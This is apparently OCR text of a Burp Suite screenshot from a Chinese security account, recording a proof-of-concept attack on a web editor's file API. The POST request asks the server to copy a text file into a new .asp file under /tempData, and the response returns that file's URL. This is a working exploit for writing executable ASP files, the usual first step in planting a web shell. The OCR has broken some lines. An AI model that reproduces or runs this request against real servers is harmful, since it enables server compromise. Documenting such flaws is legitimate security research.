 Request
Pretty Raw Hex \n
1 POST /Standard/Editor/API/File.cshtml?act=geturl
HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
8 X-Forwarded-Proto:
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Length: 63
11
12 filename=/tempData/12345667.asp&filetplpath=
/tempData/123.txt
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Set-Cookie: ASP.NET_SessionId=unzulekawky4bfrep4fezvii;
path=/; HttpOnly; SameSite=Lax
5 X-AspNetWebPages-Version: 2.0
6 X-AspNet-Version: 4.0.30319
7 X-XSS-Protection: 1
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: *
11 Access-Control-Allow-Headers: Accept, Origin,
Content-type,CrossDomain
12 Date: Wed, 27 Mar 2024 02:21:22 GMT
13 Content-Length: 67
14
15 {"code":0,"data":"http://1 10/tempData/12
345667.asp"}
Request Attribu
Request Query
Request Body P
Request Cookie
Request Heade
Response Head
公众号 · 道一安全